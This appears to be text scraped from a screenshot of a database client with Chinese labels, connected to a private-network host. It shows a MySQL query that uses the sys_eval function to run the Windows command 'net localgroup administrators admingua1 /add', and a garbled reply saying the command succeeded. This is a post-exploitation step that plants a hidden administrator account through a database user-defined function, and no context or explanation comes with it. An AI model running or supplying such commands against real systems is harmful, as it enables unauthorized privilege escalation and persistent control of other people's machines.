 192.168.100.244
< N/A >
*<192.168.100.244> Script
*<192.168.100.244> Script-1
select sys_eval("net localgroup administrators admingua1 /add");
结果 1
select sys_eval("net localgroup administra
输入一个 SQL 表达式来过滤结果 (使用 Ctrl+Space)
网格
sys_eval("net localgroup administrators admingua1 /add")
数值查看
1
ÃüÁî³É¹¦Íê³É¡£
文本